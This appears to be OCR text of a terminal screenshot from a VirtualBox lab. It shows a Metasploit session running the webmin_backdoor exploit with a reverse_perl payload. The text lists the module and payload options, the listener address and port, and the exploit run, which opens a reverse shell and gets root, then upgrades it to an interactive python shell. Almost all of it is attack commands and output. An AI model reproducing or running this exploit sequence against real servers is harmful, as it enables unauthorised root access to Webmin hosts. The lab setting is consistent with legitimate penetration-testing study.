 Activities Terminal Fri Oct 11 03:30:34 100 %
samiux@samiux-VirtualBox: ~/github
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(unix/webapp/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:60704) at 2019-10-11 03:29:29 +0800
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/share/webmin
cd /root
pwd
/usr/share/webmin
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
id
id
uid=0(root) gid=0(root) groups=0(root)
#